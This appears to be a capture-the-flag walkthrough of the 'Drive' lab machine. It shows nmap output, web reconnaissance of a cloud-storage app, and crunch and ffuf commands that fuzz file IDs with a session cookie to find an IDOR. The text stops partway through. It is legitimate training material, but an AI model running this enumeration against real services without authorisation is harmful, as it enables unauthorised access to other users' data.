nmap:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-20 11:20 EST
Nmap scan report for drive.htb (10.10.11.235)
Host is up (0.10s latency).
Not shown: 997 closed tcp ports (reset)
PORT     STATE    SERVICE VERSION
22/tcp   open     ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 27:5a:9f:db:91:c3:16:e5:7d:a6:0d:6d:cb:6b:bd:4a (RSA)
|   256 9d:07:6b:c8:47:28:0d:f2:9f:81:f2:b8:c3:a6:78:53 (ECDSA)
|_  256 1d:30:34:9f:79:73:69:bd:f6:67:f3:34:3c:1f:f9:4e (ED25519)
80/tcp   open     http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Doodle Grive
3000/tcp filtered ppp
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.66 seconds
Since port 3000 is filtered, it’s time to go to the website hosted on port 80. Again!

Web Recon

This seems to be a cloud storage website in the style of Google Drive. Let’s make an account and see what functionality this app has, shall we?



In the Doodle Grive dashboard, we see a file that we have access to by default (it’s publically viewable). I do want to try uploading first, though; it is what these kinds of sites are meant to do. Upload files to be able to store and view them later.

Here, we can upload our files. Sadly, we can only do text files, and those less than 2MB. But we ball, just conform to those standards and see what we can do with it.

There are many different operations we could do on this file, as can be seen. Most importantly, the file has an identifier (112) which we can change. This could be a potential IDOR vulnerability, being able to access files from other users that we don’t have permission to view.
Fuzzing Files
For me, the next step was to fuzz file identifiers to see if there are any files inaccessible to us at the moment, but which exist. Using crunch, I generated a wordlist of numbers from 000 to 999 for fuzzing purposes:
thehated@TRYHARDER:/dev/shm$ crunch 1 3 0123456789 > nums.txt
Crunch will now generate the following amount of data: 4320 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 1110
Additionally, I took the sessionid of my current user and passed it as a cookie to ffuf. With these, we should be able to confirm the existence of some files:
thehated@TRYHARDER:/dev/shm$ ffuf -u http://drive.htb/FUZZ/getFileDetail/ -w nums.txt -H 'Cookie: sessionid=6xprjh2qvwkbfedq2lga399dk9d4dx1r'

       /'___\  /'___\           /'___\
      /\ \__/ /\ \__/  __  __  /\ \__/
      \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
       \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
        \ \_\   \ \_\  \ \____/  \ \_\
         \/_/    \/_/   \/___/    \/_/

      v1.1.0
________________________________________________

:: Method           : GET
:: URL              : http://drive.htb/FUZZ/getFileDetail/
:: Wordlist         : FUZZ: nums.txt
:: Header           : Cookie: sessionid=6xprjh2qvwkbfedq2lga399dk9d4dx1r
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200,204,301,302,307,401,403
________________________________________________

79                      [Status: 401, Size: 26, Words: 2, Lines: 1]
98                      [Status: 401, Size: 26, Words: 2, Lines: 1]
99                      [Status: 401, Size: 26, Words: 2, Lines: 1]
079                     [Status: 401, Size: 26, Words: 2, Lines: 1]
098                     [Status: 401, Size: 26, Words: 2, Lines: 1]
099                     [Status: 401, Size: 26, Words: 2, Lines: 1]
101                     [Status: 401, Size: 26, Words: 2, Lines: 1]
100                     [Status: 200, Size: 5077, Words: 1147, Lines: 172]
112                     [Status: 200, Size: 5050, Words: 1060, Lines: 167]
:: Progress: [1110/1110] :: Job [1/1] :: 111 req/sec :: Duration: [0:00:10] :: Errors: 0 ::

From this, we can infer files 79, 98, and 99 are ones we likely want to gain access to. A 401 status code means “Unauthorized,” so these cannot be accessed by our user.
It’s on the backburner for now, but let’s try some of the other file functionality.
Change Properties

Change Properties allows us to change filename and associated groups of the file, so it could possibly be used to make those private files public. But this is not what happens when trying to update a private file:
The app is blocking us from doing so. Clearly, modification isn’t possible through this function. Since the delete function is obvious in what it does, let’s move onto Edit Content.

Edit Content
Edit Content allows us to edit (and subsequently view) the file in question. It could also allow us to view private files. Again, the app is smart about this and doesn’t allow it:
Just View pulls up the file content within the same page, but within the File dropdown is a function called “show my files.” I decided to give this a try, as maybe we own other files by default.
Show My Files
